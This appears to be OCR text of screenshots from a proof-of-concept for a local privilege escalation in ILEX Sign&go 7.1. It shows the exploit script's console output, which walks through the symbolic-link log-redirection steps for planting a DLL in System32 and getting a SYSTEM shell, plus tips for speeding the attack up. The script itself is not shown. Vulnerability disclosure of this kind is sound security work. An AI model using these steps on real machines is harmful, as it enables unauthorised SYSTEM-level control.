 Select Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\ \Desktop> .\zlpe.ps1
ILEX Sign&go 7.1 EoP Exploit
By Ricardo Almeida
- Setting the target file paths...
- Deleting all logs files in C:\ProgramData\Ilex\S&G\Logs...
- Creating Object Manager Symbolic Link from C:\ProgramData\Ilex\S&G\Logs\000-sngWSService1.log to C:\Windows\System32\foo.txt...
- Waiting for sngWSService to reload and create the desired file on C:\Windows\System32\foo.txt...
- You can speedup the process by disconecting your Internet or VPN Connection and wait for the service to detect that the network con
nections are down.
- With the network connections down, the service will start writting to the logs almost every second.
- Alternatively you can reboot the machine and execute this exploit right after you login, before connecting the VPN.
- Removing Symbolic Link...
- Overwriting the C:\Windows\System32\foo.txt with our own file C:\Users\ \Desktop\exploit.dll
- Done!
- Reboot and you should see a few cmd.exe windows popping-up, one of wish is a privilege SYSTEM one.
foo.txt Properties
General Security Details Previous Versions
Object name: C:\Windows\System32\foo.txt
Group or user names:
Authenticated Users
SYSTEM
Administrators ( \Administrators)
To change permissions, click Edit.
Edit...
Permissions for Authenticated
Users Allow Deny
Full control
Modify
Read & execute
Read
Write
Special permissions
For special permissions or advanced settings,
click Advanced.
Advanced
OK Cancel Apply
C:\Windows\System32
File Home Share View
Windows (C:) Windows System32
Search System32
Quick access
Documents
Downloads
Pictures
Name Date modified Type Size
lcphrase.tbl 15/09/2018 08:29 TBL File 207 KB
lcptr.tbl 15/09/2018 08:29 TBL File 24 KB
foo.txt 10/07/2020 13:28 Text Source File 45 KB
tbt_log.txt 24/05/2019 18:44 Text Source File 273 KB
WindowsCodecsRaw.txt 15/09/2018 08:29 Text Source File 2 KB
4 503 items 1 item selected 44,8 KB